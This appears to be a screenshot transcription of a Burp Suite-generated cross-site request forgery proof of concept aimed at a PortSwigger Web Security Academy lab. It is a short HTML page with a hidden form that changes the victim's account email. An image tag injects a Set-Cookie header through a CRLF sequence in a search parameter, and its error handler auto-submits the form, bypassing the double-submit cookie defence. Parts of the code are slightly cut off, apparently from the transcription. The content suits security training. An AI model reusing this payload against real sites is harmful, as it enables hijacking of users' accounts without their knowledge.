 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac531f4c1f36872280f72fd30072007d.web-security-academy.net/my-account/change-email" method="PO
6 <input type="hidden" name="email" value="b&#64;gmail&#46;com" />
7 <input type="hidden" name="csrf" value="O8ylULwqXzcDFfe5pmeobAGkxtsOP2BP" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="
https://ac531f4c1f36872280f72fd30072007d.web-security-academy.net?search=cobra%0d%0aSet-Cookie:%20csrf=O8ylULwqXzcDFfe5
kxtsOP2BP" onerror="document.forms[0].submit()">
11 </body>
12 </html>
13